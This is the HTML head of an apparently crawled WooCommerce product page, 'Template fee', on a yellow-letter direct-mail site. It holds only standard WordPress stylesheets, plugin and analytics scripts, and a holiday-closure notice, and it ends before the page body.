

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yellowletterhq.com/product/template-fee/
body_size: 55358
content:



<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<!-- Google Search Console Verification -->
<meta name="google-site-verification" content="tn_r_KnVRrmhOsqW5FqVSszHgVwjz7GVevss2OowUe0" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Template fee &#8211; Yellowletterhq.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; Feed" href="https://www.yellowletterhq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; Comments Feed" href="https://www.yellowletterhq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yellowletterhq.com &raquo; Template fee Comments Feed" href="https://www.yellowletterhq.com/product/template-fee/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.yellowletterhq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wpas-magnific-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/css/vendor/magnific-popup.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-admin-popup-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/css/admin-popup.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.yellowletterhq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://www.yellowletterhq.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='topbar-css' href='https://www.yellowletterhq.com/wp-content/plugins/top-bar/inc/../css/topbar_style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.0' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yellowhq-woo/global-css' href='https://www.yellowletterhq.com/wp-content/plugins/yellowhq-woo/assets/css/global.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ylhq-plivo-css' href='https://www.yellowletterhq.com/wp-content/plugins/ylhq-plivo/public/asset/css/ylhq-plivo-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='asfaq-main-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-faq/assets/css/faq.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ylhq-popup-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/css/popup-style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-ss-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pub_style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.yellowletterhq.com/wp-includes/css/dashicons.min.css?ver=6.3.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.yellowletterhq.com/wp-includes/js/thickbox/thickbox.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpas-pf-public-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/css/public/style.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='asdoc-main-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/css/as-documentation.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-lato-css' href='//fonts.googleapis.com/css?family=Lato%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-google-webfont-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy_table_style-css' href='https://www.yellowletterhq.com/wp-content/plugins/easy-table/themes/default/style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_8_1-css' href='https://www.yellowletterhq.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpasss-public-style-css' href='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-satisfaction-survey/assets/css/public.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.2.1.5' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://www.yellowletterhq.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.css?ver=2.2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.yellowletterhq.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://www.yellowletterhq.com/wp-content/uploads/bb-theme/skin-68ed1a51abad4.css?ver=1.7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-559888caafaf2345b1034486c7ad5f37-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%2C600%7CRaleway%3A400&#038;ver=6.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/vendor/jquery.magnific-popup.min.js?ver=6.2.2' id='wpas-magnific-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support/assets/admin/js/admin-popup.js?ver=6.2.2' id='wpas-admin-popup-js'></script>
<script type='text/javascript' id='topbar_frontjs-js-extra'>
/* <![CDATA[ */
var tpbr_settings = {"fixed":"notfixed","user_who":"notloggedin","guests_or_users":"all","message":"Yellow Letter HQ will be closed on 25th December 2025 and 1st January 2026","status":"inactive","yn_button":"nobutton","color":"#ffc523","button_text":"My Account","button_url":"https:\/\/www.yellowletterhq.com\/products-03-listsource-leads-membership\/my-account\/","button_behavior":"samewindow","is_admin_bar":"no","detect_sticky":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/top-bar/inc/../js/tpbr_front.min.js?ver=6.3.2' id='topbar_frontjs-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-plivo/public/asset/js/ylhq-plivo-public.js?ver=1.0.0' id='ylhq-plivo-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/ylhq-zapier/public/asset/js/ylhq-zapier-public.js?ver=1.0.0' id='ylhq-zapier-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/www.yellowletterhq.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.4.4","currency":"USD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.4.4' id='affwp-tracking-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-includes/js/wp-util.min.js?ver=6.3.2' id='wp-util-js'></script>
<script type='text/javascript' id='wpas-ss-script-js-extra'>
/* <![CDATA[ */
var wpas_ss = {"stage_1_enabled":"0","stage_2_enabled":"1","category_view_type":"dropdown"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-smart-submission-V1-0-1/assets/js/script.js?ver=6.3.2' id='wpas-ss-script-js'></script>
<script type='text/javascript' id='sc_pub_script-js-extra'>
/* <![CDATA[ */
var wpas_sc = {"enable":"0","bubble_location":"lower_right","bubble_minimized_title":"Chat","chat_box_title":"CHAT","chat_welcome_message":"Welcome to smart chat","primary_color":"#ffc523","title_font_and_size":{"font-family":"Exo 2","color":"#ffffff","font-size":"14px"},"user_font_and_size":{"font-family":"Exo 2","color":"#888888","font-size":"14px"},"answer_font_and_size":{"font-family":"Exo 2","color":"#888888","font-size":"14px"},"no_answer_control":"open_ticket","open_ticket_include_chat_content":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-SmartReplies/assets/js/public/script.js?ver=6.3.2' id='sc_pub_script-js'></script>
<script type='text/javascript' src='https://www.yellowletterhq.com/wp-content/plugins/awesome-support-productivity/assets/js/functions.js?ver=6.3.2' id='wpas-pf-functions-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-193519647-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-193519647-1", {"anonymize_ip":true});
</script>
<link rel="https://api.w.org/" href="https://www.yellowletterhq.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.yellowletterhq.com/wp-json/wp/v2/product/121963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yellowletterhq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.2" />
<meta name="generator" content="WooCommerce 4.7.0" />
<link rel="canonical" href="https://www.yellowletterhq.com/product/template-fee/" />
<link rel='shortlink' href='https://www.yellowletterhq.com/?p=121963' />
<link rel="alternate" type="application/json+oembed" href="https://www.yellowletterhq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yellowletterhq.com%2Fproduct%2Ftemplate-fee%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.yellowletterhq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yellowletterhq.com%2Fproduct%2Ftemplate-fee%2F&#038;format=xml" />
<meta name="generator" content="Custom Login v3.2.9" />
<meta name="generator" content="Site Kit by Google 1.29.0" /><script src='https://cdn.useproof.com/proof.js?acc=binQufhBfzXY5QgtBogOXQYZ8kn2' async></script>
